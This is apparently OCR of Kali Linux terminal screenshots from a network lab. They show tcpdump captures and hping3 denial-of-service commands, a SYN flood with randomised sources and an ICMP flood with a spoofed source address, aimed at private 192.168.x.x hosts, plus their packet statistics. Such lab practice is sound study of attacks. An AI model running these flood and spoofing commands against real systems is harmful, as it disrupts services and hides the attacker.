 root@kaliVirtual: ~
File Actions Edit View Help
12:12:12.507575 IP 192.168.1.103 > 192.168.1.225: ICMP echo request,
, seq 3927, length 8
12:12:12.507577 IP 192.168.1.103 > 192.168.1.225: ICMP echo request,
, seq 4183, length 8
12:12:12.507660 IP 192.168.1.103 > 192.168.1.225: ICMP echo request,
, seq 4439, length 8
12:12:12.507679 IP 192.168.1.103 > 192.168.1.225: ICMP echo request,
, seq 4695, length 8
12:12:12.548432 ARP, Request who-has 192.168.69.2 tell 192.168.69.128
28
12:12:12.786567 ARP, Request who-has 192.168.1.103 tell 192.168.69.2,
46
12:12:13.573489 ARP, Request who-has 192.168.69.2 tell 192.168.69.128
28
12:12:13.791642 ARP, Request who-has 192.168.1.103 tell 192.168.69.2,
46
12:12:14.597360 ARP, Request who-has 192.168.69.2 tell 192.168.69.128
28
12:12:14.786963 ARP, Request who-has 192.168.1.103 tell 192.168.69.2,
46
^C
363813 packets captured
481095 packets received by filter
117282 packets dropped by kernel
(root㉿kaliVirtual)-[~]
#
root@kaliVirtual: ~
File Actions Edit View Help
hping3 version 3.0.0-alpha-2 ($Id: release.h,v 1.4 2004/04/09 23:38:56 antire
z Exp $)
This binary is TCL scripting capable
(root㉿kaliVirtual)-[~]
# man hping3
(root㉿kaliVirtual)-[~]
# hping3 -c 15000 -d 120 -S -w 64 -p 80 --rand-source 192.168.1.159
HPING 192.168.1.159 (eth0 192.168.1.159): S set, 40 headers + 120 data bytes
^C
--- 192.168.1.159 hping statistic ---
20 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kaliVirtual)-[~]
# hping3 -1 --flood -a 192.168.1.103 192.168.1.225
HPING 192.168.1.225 (eth0 192.168.1.225): icmp mode set, 28 headers + 0 data
bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.225 hping statistic ---
481042 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿kaliVirtual)-[~]
#
KALI LINUX
"the quieter you become, you are able to hear"